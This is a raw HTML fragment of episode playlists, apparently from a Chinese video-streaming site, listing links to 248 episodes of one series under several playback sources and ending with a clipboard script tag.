href="/play/282031-1-177.html">第177集</a></li><li ><a href="/play/282031-1-178.html">第178集</a></li><li ><a href="/play/282031-1-179.html">第179集</a></li><li ><a href="/play/282031-1-180.html">第180集</a></li><li ><a href="/play/282031-1-181.html">第181集</a></li><li ><a href="/play/282031-1-182.html">第182集</a></li><li ><a href="/play/282031-1-183.html">第183集</a></li><li ><a href="/play/282031-1-184.html">第184集</a></li><li ><a href="/play/282031-1-185.html">第185集</a></li><li ><a href="/play/282031-1-186.html">第186集</a></li><li ><a href="/play/282031-1-187.html">第187集</a></li><li ><a href="/play/282031-1-188.html">第188集</a></li><li ><a href="/play/282031-1-189.html">第189集</a></li><li ><a href="/play/282031-1-190.html">第190集</a></li><li ><a href="/play/282031-1-191.html">第191集</a></li><li ><a href="/play/282031-1-192.html">第192集</a></li><li ><a href="/play/282031-1-193.html">第193集</a></li><li ><a href="/play/282031-1-194.html">第194集</a></li><li ><a href="/play/282031-1-195.html">第195集</a></li><li ><a href="/play/282031-1-196.html">第196集</a></li><li ><a href="/play/282031-1-197.html">第197集</a></li><li ><a href="/play/282031-1-198.html">第198集</a></li><li ><a href="/play/282031-1-199.html">第199集</a></li><li ><a href="/play/282031-1-200.html">第200集</a></li><li ><a href="/play/282031-1-201.html">第201集</a></li><li ><a href="/play/282031-1-202.html">第202集</a></li><li ><a href="/play/282031-1-203.html">第203集</a></li><li ><a href="/play/282031-1-204.html">第204集</a></li><li ><a href="/play/282031-1-205.html">第205集</a></li><li ><a href="/play/282031-1-206.html">第206集</a></li><li ><a href="/play/282031-1-207.html">第207集</a></li><li ><a href="/play/282031-1-208.html">第208集</a></li><li ><a href="/play/282031-1-209.html">第209集</a></li><li ><a href="/play/282031-1-210.html">第210集</a></li><li ><a href="/play/282031-1-211.html">第211集</a></li><li ><a href="/play/282031-1-212.html">第212集</a></li><li ><a href="/play/282031-1-213.html">第213集</a></li><li ><a href="/play/282031-1-214.html">第214集</a></li><li ><a href="/play/282031-1-215.html">第215集</a></li><li ><a href="/play/282031-1-216.html">第216集</a></li><li ><a href="/play/282031-1-217.html">第217集</a></li><li ><a href="/play/282031-1-218.html">第218集</a></li><li ><a href="/play/282031-1-219.html">第219集</a></li><li ><a href="/play/282031-1-220.html">第220集</a></li><li ><a href="/play/282031-1-221.html">第221集</a></li><li ><a href="/play/282031-1-222.html">第222集</a></li><li ><a href="/play/282031-1-223.html">第223集</a></li><li ><a href="/play/282031-1-224.html">第224集</a></li><li ><a href="/play/282031-1-225.html">第225集</a></li><li ><a href="/play/282031-1-226.html">第226集</a></li><li ><a href="/play/282031-1-227.html">第227集</a></li><li ><a href="/play/282031-1-228.html">第228集</a></li><li ><a href="/play/282031-1-229.html">第229集</a></li><li ><a href="/play/282031-1-230.html">第230集</a></li><li ><a href="/play/282031-1-231.html">第231集</a></li><li ><a href="/play/282031-1-232.html">第232集</a></li><li ><a href="/play/282031-1-233.html">第233集</a></li><li ><a href="/play/282031-1-234.html">第234集</a></li><li ><a href="/play/282031-1-235.html">第235集</a></li><li ><a href="/play/282031-1-236.html">第236集</a></li><li ><a href="/play/282031-1-237.html">第237集</a></li><li ><a href="/play/282031-1-238.html">第238集</a></li><li ><a href="/play/282031-1-239.html">第239集</a></li><li ><a href="/play/282031-1-240.html">第240集</a></li><li ><a href="/play/282031-1-241.html">第241集</a></li><li ><a href="/play/282031-1-242.html">第242集</a></li><li ><a href="/play/282031-1-243.html">第243集</a></li><li ><a href="/play/282031-1-244.html">第244集</a></li><li ><a href="/play/282031-1-245.html">第245集</a></li><li ><a href="/play/282031-1-246.html">第246集</a></li><li ><a href="/play/282031-1-247.html">第247集</a></li><li ><a href="/play/282031-1-248.html">第248集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;无尽云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/282031-6-1.html">第01集</a></li><li ><a href="/play/282031-6-2.html">第02集</a></li><li ><a href="/play/282031-6-3.html">第03集</a></li><li ><a href="/play/282031-6-4.html">第04集</a></li><li ><a href="/play/282031-6-5.html">第05集</a></li><li ><a href="/play/282031-6-6.html">第06集</a></li><li ><a href="/play/282031-6-7.html">第07集</a></li><li ><a href="/play/282031-6-8.html">第08集</a></li><li ><a href="/play/282031-6-9.html">第09集</a></li><li ><a href="/play/282031-6-10.html">第10集</a></li><li ><a href="/play/282031-6-11.html">第11集</a></li><li ><a href="/play/282031-6-12.html">第12集</a></li><li ><a href="/play/282031-6-13.html">第13集</a></li><li ><a href="/play/282031-6-14.html">第14集</a></li><li ><a href="/play/282031-6-15.html">第15集</a></li><li ><a href="/play/282031-6-16.html">第16集</a></li><li ><a href="/play/282031-6-17.html">第17集</a></li><li ><a href="/play/282031-6-18.html">第18集</a></li><li ><a href="/play/282031-6-19.html">第19集</a></li><li ><a href="/play/282031-6-20.html">第20集</a></li><li ><a href="/play/282031-6-21.html">第21集</a></li><li ><a href="/play/282031-6-22.html">第22集</a></li><li ><a href="/play/282031-6-23.html">第23集</a></li><li ><a href="/play/282031-6-24.html">第24集</a></li><li ><a href="/play/282031-6-25.html">第25集</a></li><li ><a href="/play/282031-6-26.html">第26集</a></li><li ><a href="/play/282031-6-27.html">第27集</a></li><li ><a href="/play/282031-6-28.html">第28集</a></li><li ><a href="/play/282031-6-29.html">第29集</a></li><li ><a href="/play/282031-6-30.html">第30集</a></li><li ><a href="/play/282031-6-31.html">第31集</a></li><li ><a href="/play/282031-6-32.html">第32集</a></li><li ><a href="/play/282031-6-33.html">第33集</a></li><li ><a href="/play/282031-6-34.html">第34集</a></li><li ><a href="/play/282031-6-35.html">第35集</a></li><li ><a href="/play/282031-6-36.html">第36集</a></li><li ><a href="/play/282031-6-37.html">第37集</a></li><li ><a href="/play/282031-6-38.html">第38集</a></li><li ><a href="/play/282031-6-39.html">第39集</a></li><li ><a href="/play/282031-6-40.html">第40集</a></li><li ><a href="/play/282031-6-41.html">第41集</a></li><li ><a href="/play/282031-6-42.html">第42集</a></li><li ><a href="/play/282031-6-43.html">第43集</a></li><li ><a href="/play/282031-6-44.html">第44集</a></li><li ><a href="/play/282031-6-45.html">第45集</a></li><li ><a href="/play/282031-6-46.html">第46集</a></li><li ><a href="/play/282031-6-47.html">第47集</a></li><li ><a href="/play/282031-6-48.html">第48集</a></li><li ><a href="/play/282031-6-49.html">第49集</a></li><li ><a href="/play/282031-6-50.html">第50集</a></li><li ><a href="/play/282031-6-51.html">第51集</a></li><li ><a href="/play/282031-6-52.html">第52集</a></li><li ><a href="/play/282031-6-53.html">第53集</a></li><li ><a href="/play/282031-6-54.html">第54集</a></li><li ><a href="/play/282031-6-55.html">第55集</a></li><li ><a href="/play/282031-6-56.html">第56集</a></li><li ><a href="/play/282031-6-57.html">第57集</a></li><li ><a href="/play/282031-6-58.html">第58集</a></li><li ><a href="/play/282031-6-59.html">第59集</a></li><li ><a href="/play/282031-6-60.html">第60集</a></li><li ><a href="/play/282031-6-61.html">第61集</a></li><li ><a href="/play/282031-6-62.html">第62集</a></li><li ><a href="/play/282031-6-63.html">第63集</a></li><li ><a href="/play/282031-6-64.html">第64集</a></li><li ><a href="/play/282031-6-65.html">第65集</a></li><li ><a href="/play/282031-6-66.html">第66集</a></li><li ><a href="/play/282031-6-67.html">第67集</a></li><li ><a href="/play/282031-6-68.html">第68集</a></li><li ><a href="/play/282031-6-69.html">第69集</a></li><li ><a href="/play/282031-6-70.html">第70集</a></li><li ><a href="/play/282031-6-71.html">第71集</a></li><li ><a href="/play/282031-6-72.html">第72集</a></li><li ><a href="/play/282031-6-73.html">第73集</a></li><li ><a href="/play/282031-6-74.html">第74集</a></li><li ><a href="/play/282031-6-75.html">第75集</a></li><li ><a href="/play/282031-6-76.html">第76集</a></li><li ><a href="/play/282031-6-77.html">第77集</a></li><li ><a href="/play/282031-6-78.html">第78集</a></li><li ><a href="/play/282031-6-79.html">第79集</a></li><li ><a href="/play/282031-6-80.html">第80集</a></li><li ><a href="/play/282031-6-81.html">第81集</a></li><li ><a href="/play/282031-6-82.html">第82集</a></li><li ><a href="/play/282031-6-83.html">第83集</a></li><li ><a href="/play/282031-6-84.html">第84集</a></li><li ><a href="/play/282031-6-85.html">第85集</a></li><li ><a href="/play/282031-6-86.html">第86集</a></li><li ><a href="/play/282031-6-87.html">第87集</a></li><li ><a href="/play/282031-6-88.html">第88集</a></li><li ><a href="/play/282031-6-89.html">第89集</a></li><li ><a href="/play/282031-6-90.html">第90集</a></li><li ><a href="/play/282031-6-91.html">第91集</a></li><li ><a href="/play/282031-6-92.html">第92集</a></li><li ><a href="/play/282031-6-93.html">第93集</a></li><li ><a href="/play/282031-6-94.html">第94集</a></li><li ><a href="/play/282031-6-95.html">第95集</a></li><li ><a href="/play/282031-6-96.html">第96集</a></li><li ><a href="/play/282031-6-97.html">第97集</a></li><li ><a href="/play/282031-6-98.html">第98集</a></li><li ><a href="/play/282031-6-99.html">第99集</a></li><li ><a href="/play/282031-6-100.html">第100集</a></li><li ><a href="/play/282031-6-101.html">第101集</a></li><li ><a href="/play/282031-6-102.html">第102集</a></li><li ><a href="/play/282031-6-103.html">第103集</a></li><li ><a href="/play/282031-6-104.html">第104集</a></li><li ><a href="/play/282031-6-105.html">第105集</a></li><li ><a href="/play/282031-6-106.html">第106集</a></li><li ><a href="/play/282031-6-107.html">第107集</a></li><li ><a href="/play/282031-6-108.html">第108集</a></li><li ><a href="/play/282031-6-109.html">第109集</a></li><li ><a href="/play/282031-6-110.html">第110集</a></li><li ><a href="/play/282031-6-111.html">第111集</a></li><li ><a href="/play/282031-6-112.html">第112集</a></li><li ><a href="/play/282031-6-113.html">第113集</a></li><li ><a href="/play/282031-6-114.html">第114集</a></li><li ><a href="/play/282031-6-115.html">第115集</a></li><li ><a href="/play/282031-6-116.html">第116集</a></li><li ><a href="/play/282031-6-117.html">第117集</a></li><li ><a href="/play/282031-6-118.html">第118集</a></li><li ><a href="/play/282031-6-119.html">第119集</a></li><li ><a href="/play/282031-6-120.html">第120集</a></li><li ><a href="/play/282031-6-121.html">第121集</a></li><li ><a href="/play/282031-6-122.html">第122集</a></li><li ><a href="/play/282031-6-123.html">第123集</a></li><li ><a href="/play/282031-6-124.html">第124集</a></li><li ><a href="/play/282031-6-125.html">第125集</a></li><li ><a href="/play/282031-6-126.html">第126集</a></li><li ><a href="/play/282031-6-127.html">第127集</a></li><li ><a href="/play/282031-6-128.html">第128集</a></li><li ><a href="/play/282031-6-129.html">第129集</a></li><li ><a href="/play/282031-6-130.html">第130集</a></li><li ><a href="/play/282031-6-131.html">第131集</a></li><li ><a href="/play/282031-6-132.html">第132集</a></li><li ><a href="/play/282031-6-133.html">第133集</a></li><li ><a href="/play/282031-6-134.html">第134集</a></li><li ><a href="/play/282031-6-135.html">第135集</a></li><li ><a href="/play/282031-6-136.html">第136集</a></li><li ><a href="/play/282031-6-137.html">第137集</a></li><li ><a href="/play/282031-6-138.html">第138集</a></li><li ><a href="/play/282031-6-139.html">第139集</a></li><li ><a href="/play/282031-6-140.html">第140集</a></li><li ><a href="/play/282031-6-141.html">第141集</a></li><li ><a href="/play/282031-6-142.html">第142集</a></li><li ><a href="/play/282031-6-143.html">第143集</a></li><li ><a href="/play/282031-6-144.html">第144集</a></li><li ><a href="/play/282031-6-145.html">第145集</a></li><li ><a href="/play/282031-6-146.html">第146集</a></li><li ><a href="/play/282031-6-147.html">第147集</a></li><li ><a href="/play/282031-6-148.html">第148集</a></li><li ><a href="/play/282031-6-149.html">第149集</a></li><li ><a href="/play/282031-6-150.html">第150集</a></li><li ><a href="/play/282031-6-151.html">第151集</a></li><li ><a href="/play/282031-6-152.html">第152集</a></li><li ><a href="/play/282031-6-153.html">第153集</a></li><li ><a href="/play/282031-6-154.html">第154集</a></li><li ><a href="/play/282031-6-155.html">第155集</a></li><li ><a href="/play/282031-6-156.html">第156集</a></li><li ><a href="/play/282031-6-157.html">第157集</a></li><li ><a href="/play/282031-6-158.html">第158集</a></li><li ><a href="/play/282031-6-159.html">第159集</a></li><li ><a href="/play/282031-6-160.html">第160集</a></li><li ><a href="/play/282031-6-161.html">第161集</a></li><li ><a href="/play/282031-6-162.html">第162集</a></li><li ><a href="/play/282031-6-163.html">第163集</a></li><li ><a href="/play/282031-6-164.html">第164集</a></li><li ><a href="/play/282031-6-165.html">第165集</a></li><li ><a href="/play/282031-6-166.html">第166集</a></li><li ><a href="/play/282031-6-167.html">第167集</a></li><li ><a href="/play/282031-6-168.html">第168集</a></li><li ><a href="/play/282031-6-169.html">第169集</a></li><li ><a href="/play/282031-6-170.html">第170集</a></li><li ><a href="/play/282031-6-171.html">第171集</a></li><li ><a href="/play/282031-6-172.html">第172集</a></li><li ><a href="/play/282031-6-173.html">第173集</a></li><li ><a href="/play/282031-6-174.html">第174集</a></li><li ><a href="/play/282031-6-175.html">第175集</a></li><li ><a href="/play/282031-6-176.html">第176集</a></li><li ><a href="/play/282031-6-177.html">第177集</a></li><li ><a href="/play/282031-6-178.html">第178集</a></li><li ><a href="/play/282031-6-179.html">第179集</a></li><li ><a href="/play/282031-6-180.html">第180集</a></li><li ><a href="/play/282031-6-181.html">第181集</a></li><li ><a href="/play/282031-6-182.html">第182集</a></li><li ><a href="/play/282031-6-183.html">第183集</a></li><li ><a href="/play/282031-6-184.html">第184集</a></li><li ><a href="/play/282031-6-185.html">第185集</a></li><li ><a href="/play/282031-6-186.html">第186集</a></li><li ><a href="/play/282031-6-187.html">第187集</a></li><li ><a href="/play/282031-6-188.html">第188集</a></li><li ><a href="/play/282031-6-189.html">第189集</a></li><li ><a href="/play/282031-6-190.html">第190集</a></li><li ><a href="/play/282031-6-191.html">第191集</a></li><li ><a href="/play/282031-6-192.html">第192集</a></li><li ><a href="/play/282031-6-193.html">第193集</a></li><li ><a href="/play/282031-6-194.html">第194集</a></li><li ><a href="/play/282031-6-195.html">第195集</a></li><li ><a href="/play/282031-6-196.html">第196集</a></li><li ><a href="/play/282031-6-197.html">第197集</a></li><li ><a href="/play/282031-6-198.html">第198集</a></li><li ><a href="/play/282031-6-199.html">第199集</a></li><li ><a href="/play/282031-6-200.html">第200集</a></li><li ><a href="/play/282031-6-201.html">第201集</a></li><li ><a href="/play/282031-6-202.html">第202集</a></li><li ><a href="/play/282031-6-203.html">第203集</a></li><li ><a href="/play/282031-6-204.html">第204集</a></li><li ><a href="/play/282031-6-205.html">第205集</a></li><li ><a href="/play/282031-6-206.html">第206集</a></li><li ><a href="/play/282031-6-207.html">第207集</a></li><li ><a href="/play/282031-6-208.html">第208集</a></li><li ><a href="/play/282031-6-209.html">第209集</a></li><li ><a href="/play/282031-6-210.html">第210集</a></li><li ><a href="/play/282031-6-211.html">第211集</a></li><li ><a href="/play/282031-6-212.html">第212集</a></li><li ><a href="/play/282031-6-213.html">第213集</a></li><li ><a href="/play/282031-6-214.html">第214集</a></li><li ><a href="/play/282031-6-215.html">第215集</a></li><li ><a href="/play/282031-6-216.html">第216集</a></li><li ><a href="/play/282031-6-217.html">第217集</a></li><li ><a href="/play/282031-6-218.html">第218集</a></li><li ><a href="/play/282031-6-219.html">第219集</a></li><li ><a href="/play/282031-6-220.html">第220集</a></li><li ><a href="/play/282031-6-221.html">第221集</a></li><li ><a href="/play/282031-6-222.html">第222集</a></li><li ><a href="/play/282031-6-223.html">第223集</a></li><li ><a href="/play/282031-6-224.html">第224集</a></li><li ><a href="/play/282031-6-225.html">第225集</a></li><li ><a href="/play/282031-6-226.html">第226集</a></li><li ><a href="/play/282031-6-227.html">第227集</a></li><li ><a href="/play/282031-6-228.html">第228集</a></li><li ><a href="/play/282031-6-229.html">第229集</a></li><li ><a href="/play/282031-6-230.html">第230集</a></li><li ><a href="/play/282031-6-231.html">第231集</a></li><li ><a href="/play/282031-6-232.html">第232集</a></li><li ><a href="/play/282031-6-233.html">第233集</a></li><li ><a href="/play/282031-6-234.html">第234集</a></li><li ><a href="/play/282031-6-235.html">第235集</a></li><li ><a href="/play/282031-6-236.html">第236集</a></li><li ><a href="/play/282031-6-237.html">第237集</a></li><li ><a href="/play/282031-6-238.html">第238集</a></li><li ><a href="/play/282031-6-239.html">第239集</a></li><li ><a href="/play/282031-6-240.html">第240集</a></li><li ><a href="/play/282031-6-241.html">第241集</a></li><li ><a href="/play/282031-6-242.html">第242集</a></li><li ><a href="/play/282031-6-243.html">第243集</a></li><li ><a href="/play/282031-6-244.html">第244集</a></li><li ><a href="/play/282031-6-245.html">第245集</a></li><li ><a href="/play/282031-6-246.html">第246集</a></li><li ><a href="/play/282031-6-247.html">第247集</a></li><li ><a href="/play/282031-6-248.html">第248集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;优酷云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/282031-2-1.html">第01集</a></li><li ><a href="/play/282031-2-2.html">第02集</a></li><li ><a href="/play/282031-2-3.html">第03集</a></li><li ><a href="/play/282031-2-4.html">第04集</a></li><li ><a href="/play/282031-2-5.html">第05集</a></li><li ><a href="/play/282031-2-6.html">第06集</a></li><li ><a href="/play/282031-2-7.html">第07集</a></li><li ><a href="/play/282031-2-8.html">第08集</a></li><li ><a href="/play/282031-2-9.html">第09集</a></li><li ><a href="/play/282031-2-10.html">第10集</a></li><li ><a href="/play/282031-2-11.html">第11集</a></li><li ><a href="/play/282031-2-12.html">第12集</a></li><li ><a href="/play/282031-2-13.html">第13集</a></li><li ><a href="/play/282031-2-14.html">第14集</a></li><li ><a href="/play/282031-2-15.html">第15集</a></li><li ><a href="/play/282031-2-16.html">第16集</a></li><li ><a href="/play/282031-2-17.html">第17集</a></li><li ><a href="/play/282031-2-18.html">第18集</a></li><li ><a href="/play/282031-2-19.html">第19集</a></li><li ><a href="/play/282031-2-20.html">第20集</a></li><li ><a href="/play/282031-2-21.html">第21集</a></li><li ><a href="/play/282031-2-22.html">第22集</a></li><li ><a href="/play/282031-2-23.html">第23集</a></li><li ><a href="/play/282031-2-24.html">第24集</a></li><li ><a href="/play/282031-2-25.html">第25集</a></li><li ><a href="/play/282031-2-26.html">第26集</a></li><li ><a href="/play/282031-2-27.html">第27集</a></li><li ><a href="/play/282031-2-28.html">第28集</a></li><li ><a href="/play/282031-2-29.html">第29集</a></li><li ><a href="/play/282031-2-30.html">第30集</a></li><li ><a href="/play/282031-2-31.html">第31集</a></li><li ><a href="/play/282031-2-32.html">第32集</a></li><li ><a href="/play/282031-2-33.html">第33集</a></li><li ><a href="/play/282031-2-34.html">第34集</a></li><li ><a href="/play/282031-2-35.html">第35集</a></li><li ><a href="/play/282031-2-36.html">第36集</a></li><li ><a href="/play/282031-2-37.html">第37集</a></li><li ><a href="/play/282031-2-38.html">第38集</a></li><li ><a href="/play/282031-2-39.html">第39集</a></li><li ><a href="/play/282031-2-40.html">第40集</a></li><li ><a href="/play/282031-2-41.html">第41集</a></li><li ><a href="/play/282031-2-42.html">第42集</a></li><li ><a href="/play/282031-2-43.html">第43集</a></li><li ><a href="/play/282031-2-44.html">第44集</a></li><li ><a href="/play/282031-2-45.html">第45集</a></li><li ><a href="/play/282031-2-46.html">第46集</a></li><li ><a href="/play/282031-2-47.html">第47集</a></li><li ><a href="/play/282031-2-48.html">第48集</a></li><li ><a href="/play/282031-2-49.html">第49集</a></li><li ><a href="/play/282031-2-50.html">第50集</a></li><li ><a href="/play/282031-2-51.html">第51集</a></li><li ><a href="/play/282031-2-52.html">第52集</a></li><li ><a href="/play/282031-2-53.html">第53集</a></li><li ><a href="/play/282031-2-54.html">第54集</a></li><li ><a href="/play/282031-2-55.html">第55集</a></li><li ><a href="/play/282031-2-56.html">第56集</a></li><li ><a href="/play/282031-2-57.html">第57集</a></li><li ><a href="/play/282031-2-58.html">第58集</a></li><li ><a href="/play/282031-2-59.html">第59集</a></li><li ><a href="/play/282031-2-60.html">第60集</a></li><li ><a href="/play/282031-2-61.html">第61集</a></li><li ><a href="/play/282031-2-62.html">第62集</a></li><li ><a href="/play/282031-2-63.html">第63集</a></li><li ><a href="/play/282031-2-64.html">第64集</a></li><li ><a href="/play/282031-2-65.html">第65集</a></li><li ><a href="/play/282031-2-66.html">第66集</a></li><li ><a href="/play/282031-2-67.html">第67集</a></li><li ><a href="/play/282031-2-68.html">第68集</a></li><li ><a href="/play/282031-2-69.html">第69集</a></li><li ><a href="/play/282031-2-70.html">第70集</a></li><li ><a href="/play/282031-2-71.html">第71集</a></li><li ><a href="/play/282031-2-72.html">第72集</a></li><li ><a href="/play/282031-2-73.html">第73集</a></li><li ><a href="/play/282031-2-74.html">第74集</a></li><li ><a href="/play/282031-2-75.html">第75集</a></li><li ><a href="/play/282031-2-76.html">第76集</a></li><li ><a href="/play/282031-2-77.html">第77集</a></li><li ><a href="/play/282031-2-78.html">第78集</a></li><li ><a href="/play/282031-2-79.html">第79集</a></li><li ><a href="/play/282031-2-80.html">第80集</a></li><li ><a href="/play/282031-2-81.html">第81集</a></li><li ><a href="/play/282031-2-82.html">第82集</a></li><li ><a href="/play/282031-2-83.html">第83集</a></li><li ><a href="/play/282031-2-84.html">第84集</a></li><li ><a href="/play/282031-2-85.html">第85集</a></li><li ><a href="/play/282031-2-86.html">第86集</a></li><li ><a href="/play/282031-2-87.html">第87集</a></li><li ><a href="/play/282031-2-88.html">第88集</a></li><li ><a href="/play/282031-2-89.html">第89集</a></li><li ><a href="/play/282031-2-90.html">第90集</a></li><li ><a href="/play/282031-2-91.html">第91集</a></li><li ><a href="/play/282031-2-92.html">第92集</a></li><li ><a href="/play/282031-2-93.html">第93集</a></li><li ><a href="/play/282031-2-94.html">第94集</a></li><li ><a href="/play/282031-2-95.html">第95集</a></li><li ><a href="/play/282031-2-96.html">第96集</a></li><li ><a href="/play/282031-2-97.html">第97集</a></li><li ><a href="/play/282031-2-98.html">第98集</a></li><li ><a href="/play/282031-2-99.html">第99集</a></li><li ><a href="/play/282031-2-100.html">第100集</a></li><li ><a href="/play/282031-2-101.html">第101集</a></li><li ><a href="/play/282031-2-102.html">第102集</a></li><li ><a href="/play/282031-2-103.html">第103集</a></li><li ><a href="/play/282031-2-104.html">第104集</a></li><li ><a href="/play/282031-2-105.html">第105集</a></li><li ><a href="/play/282031-2-106.html">第106集</a></li><li ><a href="/play/282031-2-107.html">第107集</a></li><li ><a href="/play/282031-2-108.html">第108集</a></li><li ><a href="/play/282031-2-109.html">第109集</a></li><li ><a href="/play/282031-2-110.html">第110集</a></li><li ><a href="/play/282031-2-111.html">第111集</a></li><li ><a href="/play/282031-2-112.html">第112集</a></li><li ><a href="/play/282031-2-113.html">第113集</a></li><li ><a href="/play/282031-2-114.html">第114集</a></li><li ><a href="/play/282031-2-115.html">第115集</a></li><li ><a href="/play/282031-2-116.html">第116集</a></li><li ><a href="/play/282031-2-117.html">第117集</a></li><li ><a href="/play/282031-2-118.html">第118集</a></li><li ><a href="/play/282031-2-119.html">第119集</a></li><li ><a href="/play/282031-2-120.html">第120集</a></li><li ><a href="/play/282031-2-121.html">第121集</a></li><li ><a href="/play/282031-2-122.html">第122集</a></li><li ><a href="/play/282031-2-123.html">第123集</a></li><li ><a href="/play/282031-2-124.html">第124集</a></li><li ><a href="/play/282031-2-125.html">第125集</a></li><li ><a href="/play/282031-2-126.html">第126集</a></li><li ><a href="/play/282031-2-127.html">第127集</a></li><li ><a href="/play/282031-2-128.html">第128集</a></li><li ><a href="/play/282031-2-129.html">第129集</a></li><li ><a href="/play/282031-2-130.html">第130集</a></li><li ><a href="/play/282031-2-131.html">第131集</a></li><li ><a href="/play/282031-2-132.html">第132集</a></li><li ><a href="/play/282031-2-133.html">第133集</a></li><li ><a href="/play/282031-2-134.html">第134集</a></li><li ><a href="/play/282031-2-135.html">第135集</a></li><li ><a href="/play/282031-2-136.html">第136集</a></li><li ><a href="/play/282031-2-137.html">第137集</a></li><li ><a href="/play/282031-2-138.html">第138集</a></li><li ><a href="/play/282031-2-139.html">第139集</a></li><li ><a href="/play/282031-2-140.html">第140集</a></li><li ><a href="/play/282031-2-141.html">第141集</a></li><li ><a href="/play/282031-2-142.html">第142集</a></li><li ><a href="/play/282031-2-143.html">第143集</a></li><li ><a href="/play/282031-2-144.html">第144集</a></li><li ><a href="/play/282031-2-145.html">第145集</a></li><li ><a href="/play/282031-2-146.html">第146集</a></li><li ><a href="/play/282031-2-147.html">第147集</a></li><li ><a href="/play/282031-2-148.html">第148集</a></li><li ><a href="/play/282031-2-149.html">第149集</a></li><li ><a href="/play/282031-2-150.html">第150集</a></li><li ><a href="/play/282031-2-151.html">第151集</a></li><li ><a href="/play/282031-2-152.html">第152集</a></li><li ><a href="/play/282031-2-153.html">第153集</a></li><li ><a href="/play/282031-2-154.html">第154集</a></li><li ><a href="/play/282031-2-155.html">第155集</a></li><li ><a href="/play/282031-2-156.html">第156集</a></li><li ><a href="/play/282031-2-157.html">第157集</a></li><li ><a href="/play/282031-2-158.html">第158集</a></li><li ><a href="/play/282031-2-159.html">第159集</a></li><li ><a href="/play/282031-2-160.html">第160集</a></li><li ><a href="/play/282031-2-161.html">第161集</a></li><li ><a href="/play/282031-2-162.html">第162集</a></li><li ><a href="/play/282031-2-163.html">第163集</a></li><li ><a href="/play/282031-2-164.html">第164集</a></li><li ><a href="/play/282031-2-165.html">第165集</a></li><li ><a href="/play/282031-2-166.html">第166集</a></li><li ><a href="/play/282031-2-167.html">第167集</a></li><li ><a href="/play/282031-2-168.html">第168集</a></li><li ><a href="/play/282031-2-169.html">第169集</a></li><li ><a href="/play/282031-2-170.html">第170集</a></li><li ><a href="/play/282031-2-171.html">第171集</a></li><li ><a href="/play/282031-2-172.html">第172集</a></li><li ><a href="/play/282031-2-173.html">第173集</a></li><li ><a href="/play/282031-2-174.html">第174集</a></li><li ><a href="/play/282031-2-175.html">第175集</a></li><li ><a href="/play/282031-2-176.html">第176集</a></li><li ><a href="/play/282031-2-177.html">第177集</a></li><li ><a href="/play/282031-2-178.html">第178集</a></li><li ><a href="/play/282031-2-179.html">第179集</a></li><li ><a href="/play/282031-2-180.html">第180集</a></li><li ><a href="/play/282031-2-181.html">第181集</a></li><li ><a href="/play/282031-2-182.html">第182集</a></li><li ><a href="/play/282031-2-183.html">第183集</a></li><li ><a href="/play/282031-2-184.html">第184集</a></li><li ><a href="/play/282031-2-185.html">第185集</a></li><li ><a href="/play/282031-2-186.html">第186集</a></li><li ><a href="/play/282031-2-187.html">第187集</a></li><li ><a href="/play/282031-2-188.html">第188集</a></li><li ><a href="/play/282031-2-189.html">第189集</a></li><li ><a href="/play/282031-2-190.html">第190集</a></li><li ><a href="/play/282031-2-191.html">第191集</a></li><li ><a href="/play/282031-2-192.html">第192集</a></li><li ><a href="/play/282031-2-193.html">第193集</a></li><li ><a href="/play/282031-2-194.html">第194集</a></li><li ><a href="/play/282031-2-195.html">第195集</a></li><li ><a href="/play/282031-2-196.html">第196集</a></li><li ><a href="/play/282031-2-197.html">第197集</a></li><li ><a href="/play/282031-2-198.html">第198集</a></li><li ><a href="/play/282031-2-199.html">第199集</a></li><li ><a href="/play/282031-2-200.html">第200集</a></li><li ><a href="/play/282031-2-201.html">第201集</a></li><li ><a href="/play/282031-2-202.html">第202集</a></li><li ><a href="/play/282031-2-203.html">第203集</a></li><li ><a href="/play/282031-2-204.html">第204集</a></li><li ><a href="/play/282031-2-205.html">第205集</a></li><li ><a href="/play/282031-2-206.html">第206集</a></li><li ><a href="/play/282031-2-207.html">第207集</a></li><li ><a href="/play/282031-2-208.html">第208集</a></li><li ><a href="/play/282031-2-209.html">第209集</a></li><li ><a href="/play/282031-2-210.html">第210集</a></li><li ><a href="/play/282031-2-211.html">第211集</a></li><li ><a href="/play/282031-2-212.html">第212集</a></li><li ><a href="/play/282031-2-213.html">第213集</a></li><li ><a href="/play/282031-2-214.html">第214集</a></li><li ><a href="/play/282031-2-215.html">第215集</a></li><li ><a href="/play/282031-2-216.html">第216集</a></li><li ><a href="/play/282031-2-217.html">第217集</a></li><li ><a href="/play/282031-2-218.html">第218集</a></li><li ><a href="/play/282031-2-219.html">第219集</a></li><li ><a href="/play/282031-2-220.html">第220集</a></li><li ><a href="/play/282031-2-221.html">第221集</a></li><li ><a href="/play/282031-2-222.html">第222集</a></li><li ><a href="/play/282031-2-223.html">第223集</a></li><li ><a href="/play/282031-2-224.html">第224集</a></li><li ><a href="/play/282031-2-225.html">第225集</a></li><li ><a href="/play/282031-2-226.html">第226集</a></li><li ><a href="/play/282031-2-227.html">第227集</a></li><li ><a href="/play/282031-2-228.html">第228集</a></li><li ><a href="/play/282031-2-229.html">第229集</a></li><li ><a href="/play/282031-2-230.html">第230集</a></li><li ><a href="/play/282031-2-231.html">第231集</a></li><li ><a href="/play/282031-2-232.html">第232集</a></li><li ><a href="/play/282031-2-233.html">第233集</a></li><li ><a href="/play/282031-2-234.html">第234集</a></li><li ><a href="/play/282031-2-235.html">第235集</a></li><li ><a href="/play/282031-2-236.html">第236集</a></li><li ><a href="/play/282031-2-237.html">第237集</a></li><li ><a href="/play/282031-2-238.html">第238集</a></li><li ><a href="/play/282031-2-239.html">第239集</a></li><li ><a href="/play/282031-2-240.html">第240集</a></li><li ><a href="/play/282031-2-241.html">第241集</a></li><li ><a href="/play/282031-2-242.html">第242集</a></li><li ><a href="/play/282031-2-243.html">第243集</a></li><li ><a href="/play/282031-2-244.html">第244集</a></li><li ><a href="/play/282031-2-245.html">第245集</a></li><li ><a href="/play/282031-2-246.html">第246集</a></li><li ><a href="/play/282031-2-247.html">第247集</a></li><li ><a href="/play/282031-2-248.html">第248集</a></li></ul></div><script type="text/javascript" src="/statics/js/clipboard.min.js?t=20260123"></script><script 